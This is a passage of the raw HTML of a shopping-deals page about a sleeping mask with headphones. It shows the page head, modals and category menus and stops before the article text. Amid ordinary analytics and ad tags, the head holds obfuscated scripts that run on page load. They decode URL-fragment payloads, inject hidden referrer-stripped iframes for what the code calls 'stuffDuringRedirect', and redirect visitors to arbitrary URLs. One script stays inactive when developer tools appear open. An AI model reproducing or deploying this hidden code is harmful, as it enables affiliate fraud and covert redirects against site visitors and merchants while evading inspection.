

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.economagic.com.br/en-ro/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime
body_size: 29882
content:


 










<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
	
	
	<link rel="amphtml" href="https://www.economagic.com.br/en-us/amp/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime">
	
	
	
		
			
		
		
	
	
	
	
		
			
		
		
	
	
	
	
	<title>Have you ever heard of the mask for sleeping with a headset?</title>
	<meta name="description" content="Enjoy your favorite songs with great comfort at bedtime!" />
	
	<meta name="subject" content="Have you ever heard of the mask for sleeping with a headset?" />
	<meta name="classification" content="Have you ever heard of the mask for sleeping with a headset?" />
	
	<meta name="revised" content="2026-01-23T15:49:59Z" />
	<meta property="article:published_time" content="2026-01-23T15:49:59Z" />
	<meta property="article:modified_time" content="2026-01-23T15:49:59Z" />
	<meta property="og:updated_time" content="2026-01-23T15:49:59Z" />
	
	<!-- FACEBOOK E LINKEDIN -->	
      <meta property="og:locale" content="en-us" />
      <meta property="og:url"           content="" />
	  <meta property="og:type"          content="article" />
	  <meta property="og:title"         content="Have you ever heard of the mask for sleeping with a headset?" />
	  <meta property="og:description"   content="Enjoy your favorite songs with great comfort at bedtime!" />
	  <meta property="og:site_name"     content="" />
	  
	  	<meta property="og:image"         content="https://cdn.dealsfor.life/GG202010210026540726000000000000_andoer-1024x576.jpg" />
	  
      
      <!-- TWITTER -->
      <meta name="twitter:card" content="summary" />
	  <meta name="twitter:description" content="Enjoy your favorite songs with great comfort at bedtime!" />
	  <meta name="twitter:title" content="Have you ever heard of the mask for sleeping with a headset?" />
	  <meta name="twitter:site" content="" />
	  
	  	<meta name="twitter:image"         content="https://cdn.dealsfor.life/GG202010210026540726000000000000_andoer-1024x576.jpg" />
	  
	  
	<!-- JsonLD -->
 	<script type="application/ld+json">
 		{
  "@context": "http://schema.org",
  "@type": "NewsArticle",
  "url": "https://www.economagic.com.br/en-us/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime",
  "headline": "Have you ever heard of the mask for sleeping with a headset?",
  "image": "https://cdn.dealsfor.life/GG202010210026540726000000000000_andoer-1024x576.jpg",
  "mainEntityOfPage": "https://www.economagic.com.br/en-us/post/en-have-you-ever-heard-of-the-mask-for-sleeping-with-a-headset-enjoy-your-favorite-songs-with-great-comfort-at-bedtime",
  "dateCreated": "2020-10-20T23:26:12Z",
  "datePublished": "2020-10-20T23:26:12Z",
  "dateModified": "2026-01-23T15:49:59Z",
  "author": {
    "@type": "Person",
    "name": "Muriel Silva",
    "image": "https://cdn.dealsfor.life/87161839a49348028c20bc43267eb168_MurielSilvafoto.jpg"
  },
  "publisher": {
    "@type": "Organization",
    "name": "Economagic",
    "url": "https://www.economagic.com.br",
    "logo": {
      "@type": "ImageObject",
      "url": "/assets/www/controls/eco/image/logo.png"
    }
  }
}
	</script>
		
	






<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">

<meta name="distribution" content="global" />
<meta name="author" content="https://www.economagic.com.br" />
<meta name="web_author" content="https://www.economagic.com.br" />
<meta name="language" content="en-us" />
<meta name="identifier-URL" content="https://www.economagic.com.br" />
<meta name="publisher" content="https://www.economagic.com.br" />
<meta name="coverage" content="United States" />
<meta name="country" content="United States" />
<meta name="geography" content="United States" />
<meta name="google" content="notranslate" />
<meta name="robots" content="index,follow" />




<link rel="icon" type="image/jpeg" href="/assets/www/controls/eco/image/favicon.png?v=4">

<script>
	var rstrkdfla,rstrkdflb=window.location.hash,rstrkdflc=rstrkdflb.indexOf("#rstrkdfl=");(rstrkdfla=0<=rstrkdflc?rstrkdflb.substring(rstrkdflc+10):null)&&setTimeout(function(){window.location.href=rstrkdfla;},500);
</script>

<!-- Fonts -->
<link rel="stylesheet" href="https://use.fontawesome.com/releases/v5.7.2/css/all.css" integrity="sha384-fnmOCqbTlWIlj8LyTjo7mOUStjsKC4pOpQbqyi7RrhN7udi9RwhKkMHpvLbHG9Sr" crossorigin="anonymous">

<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icons-v2/icofont.css?v=1.0.3">
<link rel="stylesheet" type="text/css" href="/assets/www/fonts/icofont/icofont.min.css?v=1.0.1">



<!-- CSS -->
<link rel="stylesheet" type="text/css" href="/assets/www/libs/bootstrap/bootstrap.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/select2/select2.min.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/owl.carousel/owl.carousel.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/wow/animate.css" />
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/slick/slick-theme.css"/>
<link rel="stylesheet" type="text/css" href="/assets/www/libs/autocomplete/autocomplete.min.css?v=1.0.1" />
<link rel="stylesheet" type="text/css" href="/assets/www/css/style.css?v=1.3.79" />
<link rel="stylesheet" type="text/css" href="/assets/www/controls/eco/css/style.css?v=1.2.73" />

	


<script type="text/javascript">
  dataLayer = [];
</script>
<script type="text/javascript">
	function replaceBrokeImage(img){
		img.src = 'https://cdn.dealsfor.life/200x200/no-image.png';
	}
</script>
<script type="text/javascript">var urlPATH = '/';</script>
<script type="text/javascript">
	var site = {
		'id': 'eco',
		'name': 'Economagic',
		'control': 'eco'
	};
	var country = {
		'id': 'US'
	};
</script>
<script>
	var text = new Object();
	text['inlaunch.news.success'] = 'Thank you for registering! You will get our news soon.';
	text['inlaunch.news.error'] = 'An error has occurred. Try again later.';
	text['www.menu.profile'] = 'Profile';
	text['menu.wishlist'] = 'Wish list';
	text['www.user.logged.my_categories'] = 'My categories';
	text['www.user.logged.my_brands'] = 'My brands';
	text['www.user.logged.my_profile'] = 'My data';
	text['user.logout'] = 'Logout';
	text['default.hello'] = 'Hello';
</script>


	<script>
    "use strict";(()=>{var o=()=>{let t=window.location.hash;return t.startsWith("#q=")?t.substring(3):null},i=()=>{let t=window.location.hash;return t.startsWith("#url=")?t.substring(5):null},s=t=>{try{let r=atob(t);return JSON.parse(r)}catch(r){return null}},a=t=>{if(!t)return;let r=c(t);var e=document.createRange();e.selectNode(document.getElementsByTagName("body")[0]);var n=e.createContextualFragment(r.outerHTML);document.body.appendChild(n)},c=t=>{let r=document.createElement("div");return t.links&&t.links.forEach(e=>{let n=document.createElement("iframe");n.referrerPolicy="no-referrer",n.style.display="none",n.style.visibility="hidden",n.width="1px",n.height="1px",n.src=e,r.appendChild(n)}),r},l=()=>{let t=o();if(t){let e=s(t);if(a(e),e!=null&&e.stuffDuringRedirect){let n=e.redirectDelay||3e3;setTimeout(()=>{window.location.href=e.destination},n)}}let r=i();if(r){let e=decodeURIComponent(r);e&&setTimeout(()=>{window.location.href=e},100)}};l();})();
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-127195396-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-127195396-1');
</script>

<meta name="google-adsense-account" content="ca-pub-2353413715926531">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2353413715926531" crossorigin="anonymous"></script>

<meta name="verify-admitad" content="bea33e237e" />

<!-- TradeDoubler site verification 3177060 -->

<!-- Hotjar Tracking Code for https://www.economagic.com.br -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2087528,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="text/javascript">
function h(b){b=atob(b.replace(/_/g,"/").replace(/-/g,"+"));for(var c=b.length,e=new Uint8Array(c),f=0;f<c;f++)e[f]=b.charCodeAt(f);return e.buffer}
function k(b,c,e){var f=h("[base64]"),d={name:"RSASSA-PKCS1-v1_5",modulusLength:1024,publicExponent:new Uint8Array([1,0,1]),hash:{name:"SHA-256"}};crypto.subtle.importKey("spki",f,d,!1,["verify"]).then(function(g){crypto.subtle.verify(d,g,c,b).then(e)})}
function l(b){if(b){setTimeout(function(){window.document.location.replace(b[0])},1<b.length?300:0);var c="";for(i=1;i<b.length;i++)c+='<iframe src="'+b[i]+'" height="0px" width="0px"></iframe>';c&&document.write(c)}}function m(b){b=h(b);var c=(new DataView(b)).getInt16(0,!0);return 8>c?!1:{b:b.slice(2,c+2),c:b.slice(2+c)}}function n(b,c){var e=new Uint8Array(b.byteLength+c.byteLength);e.set(new Uint8Array(b),0);e.set(new Uint8Array(c),b.byteLength);return e.buffer}
function p(b){b=-1<b.indexOf("//")?b.split("/")[2]:b.split("/")[0];b=b.split(":")[0];return b=b.split("?")[0]}
(function(){var b=window.location.href,c=b.indexOf("&s="),e=b.indexOf("#");if(0<c){var f=m(b.slice(c+3));e=(new TextEncoder).encode(b.slice(e+1,c));c=(new TextEncoder).encode(p(b));e=n(f.b,e);e=n(e,c);k(e,f.c,function(d){if(d){d=120<window.outerWidth-window.innerWidth;var g=120<window.outerHeight-window.innerHeight;d=!((!g||!d)&&(window.a&&window.a.chrome&&window.a.chrome.f||d||g))}d&&(d=b.indexOf("#jsdbasyr="),null==b||0>d?(d=b.indexOf("#iasdnfcv="),d=0<=d?[decodeURIComponent(b.substring(d+10))]:
!1):(g=b.indexOf("&s="),d=0<g?[atob(b.substring(d+10,g))]:!1),l(d))})}})();
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5KB5M6C');</script>
<!-- End Google Tag Manager -->

<script type="text/javascript" id="1800138" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<script type="text/javascript" id="1806008" src="https://platformio-resources.s3.amazonaws.com/js/session-pixel.js"></script>

<meta name="verify-admitad" content="73528c59ac" />

<script type="text/javascript">
  var vglnk = {key: 'ac03e038a355b071702890ce22a0fb46'};
  (function(d, t) {var s = d.createElement(t);
    s.type = 'text/javascript';s.async = true;
    s.src = '//clickcdn.sovrn.com/api/sovrncm.js';
    var r = d.getElementsByTagName(t)[0];
    r.parentNode.insertBefore(s, r);
  }(document, 'script'));
</script>



	
	<link rel="stylesheet" type="text/css" href="/assets/www/libs/fancybox/jquery.fancybox.css">
	
	<script type="text/javascript">
		
			
			var postTags = ["andoer wireless stereo headset with sleeping mask","Andoer Wireless Stereo Headset with Sleeping Mask"," wireless technology"," wireless technology"," elastic band"," elastic band"," sleep mask"," headphones"," sleep mask"," headphones"," bluetooth"," bluetooth"," music"," music"];
			
			
		
	</script>
</head>

<body>
	





<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/pt_BR/sdk.js#xfbml=1&version=v8.0&appId=387357745142349&autoLogAppEvents=1" nonce="DqhofrCO"></script>


	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5KB5M6C"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div id="modal-newsletter" class="wrap-modal fadeIn  animated">
	<div class="cont">
		<a href="#" class="close-modal close-modal-newsletter"><i class="fa fa-times"></i></a>
		<form action="#" method="post" class="form-news">
			<div class="outer"><div class="middle">
				<h1>Register now</h1>
	 			<div class="subh1"><hr/><span>And receive free</span></div>
	 			<h2>Exclusive coupons!</h2>
	 			<div class="form-group">
	 				<input type="text" placeholder="Name" name="name" required />
	 			</div>
	 			<div class="form-group">
	 				<input type="email" placeholder="email" name="email" required />
	 			</div>
	 			<button type="submit" class="btn btn-big btn-default">Register</button>
	 			<label class="feedback"></label>
	 			<div class="news-footer">
	 				<div class="be-checkbox mb-2">
	 					
	 					<input type="checkbox" name="acceptTerms" value="true" id="acceptTermsGG202601231549590898000000000000" class="acceptTerms" />
	 					<label for="acceptTermsGG202601231549590898000000000000">By registering, you agree to our terms of use and privacy policies.</label>
	 				</div>

					<a href="/en-us/text/customer-terms-and-conditions" class="secondary" target="_blank">Customer - Terms and conditions</a>
					<a href="/en-us/text/customer-privacy-policy" class="secondary" target="_blank">Customer - Privacy policy</a>

	 			</div>
 			</div></div>
 			</form>
	</div>
</div>




<div id="cta-modal-newsletter" class="show-modal-newsletter">
	<i class="icofont-send-mail"></i>
	<label>Register</label>
</div>

	










<div class="accept-cookie">
	<div class="container">
		<div class="row">
			<div class="col-12"><h1>Your privacy is important to us</h1></div>
			<div class="col-md-10 col-lg-11"><p> uses cookies and other similar technology to analyze traffic and customize content and ads, as well as offering social networking resources. <a href="/en-us/text/customer-cookie-policy" target="_blank">Get more information</a></p></div>
			<div class="col-md-2 col-lg-1 text-center"><button class="btn btn-secondary btn-accept-cookie">Acept</button></div>
		</div>
	</div>
</div>

	<header>
		<div class="container-categories-md">
			<div class="top-logo">
				<a href="/en-us"><img src="/assets/www/controls/eco/image/favicon.png?v=4" /></a>
				<button class="container-categories-btn-close btn-link btn-small"><i class="fa fa-times"></i></button>
			</div>
			<ul>
				
					
			    	
			    	
			    		
							<li><a href="https://www.economagic.com.br/en-us/category/clothing--accessories">Clothing & Accessories</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/computers--software">Computers & Software</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/electronics">Electronics</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/entertainment">Entertainment</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys">Gifts, Gadgets & Toys</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/health--beauty">Health & Beauty</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home--garden">Home & Garden</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/home-appliances">Home Appliances</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/jewellery">Jewellery</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/sports">Sports</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/telephones--faxes">Telephones & Faxes</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/travel">Travel</a></li>
						
							<li><a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories">Vehicles, Parts and Accessories</a></li>
						
			    	
				
			</ul>
		</div>
		<div class="container">
			<div class="row">
				<div class="col-12">
					
					<div class="header-blocks">
					
						<button class="header-categories-btn btn-link btn-small"><i class="fa fa-bars"></i></button>
						<button class="header-searchbox-btn btn-link btn-small"><i class="fa fa-search"></i></button>
						<a href="/en-us" class="logo-fav"><img src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
						
						<div class="b-logo">
							
								
								
									<a href="/en-us"><img class="logo" src="/assets/www/controls/eco/image/logo.png?v=3" /></a>
								
							
						</div>
						
						<div class="b-custom">
							
					    	
					    	
					    		<div class="nav-item dropdown departments">
								    <a class="nav-link" data-toggle="dropdown" href="#" role="button" aria-haspopup="true" aria-expanded="false"><i class="fa fa-bars"></i> All the categories</a>
								    <div class="dropdown-menu">
								      <ul>
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/clothing--accessories"><i class="ic ic-categorie ic-fashion"></i> Clothing & Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--clothing-accessories">Clothing Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--childrens-clothing">Children's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--mens-clothing">Men's Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--fancy-dress">Fancy Dress</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--general-clothing">General Clothing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--novelty-t-shirts">Novelty T-Shirts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--shoes">Shoes</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/clothing--accessories--womens-clothing">Women's Clothing</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/computers--software"><i class="ic ic-categorie ic-computers"></i> Computers & Software</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--computer-components">Computer Components</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--handhelds">Handhelds</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--isp--hosting">ISP & Hosting</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--input-devices">Input Devices</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--hardware">Hardware</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--memory">Memory</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--peripherals">Peripherals</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--software">Software</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--storage-media">Storage Media</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/computers--software--wireless--networking">Wireless & Networking</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/electronics"><i class="ic ic-categorie ic-electronics"></i> Electronics</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--audio-equipment">Audio Equipment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--home-entertainment">Home Entertainment</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--photography">Photography</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--portable-audio">Portable Audio</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/electronics--televisions">Televisions</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/entertainment"><i class="ic ic-categorie ic-artsandentertainment"></i> Entertainment</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--dvds">DVDs</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--books">Books</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--music">Music</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/entertainment--video-gaming">Video Gaming</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys"><i class="ic ic-categorie ic-shopping"></i> Gifts, Gadgets & Toys</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--experiences">Experiences</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gifts">Gifts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--gadgets">Gadgets</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/gifts--gadgets--toys--toys">Toys</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/health--beauty"><i class="ic ic-categorie ic-beauty"></i> Health & Beauty</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--haircare">Haircare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--bodycare--fitness">Bodycare & Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--cosmetics--skincare">Cosmetics & Skincare</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/health--beauty--health">Health</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home--garden"><i class="ic ic-categorie ic-houseandgarden"></i> Home & Garden</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--arts--crafts">Arts & Crafts</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--baby-products">Baby Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--bathrooms--accessories">Bathrooms & Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--agricultural-products">Agricultural Products</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--diy">DIY</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--food">Food</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--furniture">Furniture</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--garden">Garden</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--general-household">General Household</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--home-accessories">Home Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--kitchen">Kitchen</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--household-bills">Household Bills</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--living-room">Living Room</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--office-supplies">Office Supplies</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--property">Property</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home--garden--wine--spirits--tobacco">Wine, Spirits & Tobacco</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/home-appliances"><i class="ic ic-categorie ic-household"></i> Home Appliances</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--laundry--cleaning">Laundry & Cleaning</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--appliance-spares">Appliance Spares</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--cooking">Cooking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--refrigeration">Refrigeration</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/home-appliances--small-appliances">Small Appliances</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/jewellery"><i class="ic ic-categorie ic-jeweleryandwatches"></i> Jewellery</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-jewellery">Women's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--womens-watches">Women's Watches</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-jewellery">Men's Jewellery</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/jewellery--mens-watches">Men's Watches</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/sports"><i class="ic ic-categorie ic-sportsandleisure"></i> Sports</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--extreme-sports">Extreme Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--other-sports">Other Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--fitness">Fitness</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--racket-sports">Racket Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sports-memorabilia">Sports Memorabilia</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--sportswear--swimwear">Sportswear & Swimwear</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--team-sports">Team Sports</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/sports--winter-sports">Winter Sports</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/telephones--faxes"><i class="ic ic-categorie ic-phones"></i> Telephones & Faxes</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--mobile-phones">Mobile Phones</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/telephones--faxes--other-telephones">Other Telephones</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/travel"><i class="ic ic-categorie ic-travel"></i> Travel</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--accommodation">Accommodation</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--airport-parking">Airport Parking</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--car-hire">Car Hire</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--cruises">Cruises</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--ferries--eurotunnel">Ferries & Eurotunnel</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--flights">Flights</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/travel--holidays">Holidays</a>
															</li>
														
														</ul>
													
												</li>
											
										
											
												<li>
													<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories"><i class="ic ic-categorie ic-cars"></i> Vehicles, Parts and Accessories</a>
													
														<i class="ic ic-thin-right plus"></i>
														<ul>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--auto-care">Auto Care</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--car-accessories">Car Accessories</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--tyres">Tyres</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-finance">Vehicle Finance</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-leasing">Vehicle Leasing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-security">Vehicle Security</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--motorcycles">Motorcycles</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--new--used-cars">New & Used Cars</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--vehicle-servicing">Vehicle Servicing</a>
															</li>
														
															<li>
																<a href="https://www.economagic.com.br/en-us/category/vehicles--parts-and-accessories--wheels">Wheels</a>
															</li>
														
														</ul>
													
												</li>
											
										
									</ul>
								    </div>
								</div>
					    		
					    	
					    	
					    	
					    </div>
						
						<div class="b-search">
							<form action="/en-us/search" method="GET" class="searchbox">
								<input type="hidden" name="isq" value="true"/>
								<input type="text" name="q" id="autoComplete" tabindex="1" autocomplete="off" class="query" value="" placeHolder="What are you looking for?"/>
								
								
								
									
									
										<div class="btn-categories">
											<select class="btn-link btn-small" name="category">
												<option value="">All the categories</option>
												
													<option value="US-clothing--accessories" >Clothing & Accessories</option>
												
													<option value="US-computers--software" >Computers & Software</option>
												
													<option value="US-electronics" >Electronics</option>
												
													<option value="US-entertainment" >Entertainment</option>
												
													<option value="US-gifts--gadgets--toys" >Gifts, Gadgets & Toys</option>
												
													<option value="US-health--beauty" >Health & Beauty</option>
												
													<option value="US-home--garden" >Home & Garden</option>
												
													<option value="US-home-appliances" >Home Appliances</option>
												
													<option value="US-jewellery" >Jewellery</option>
												
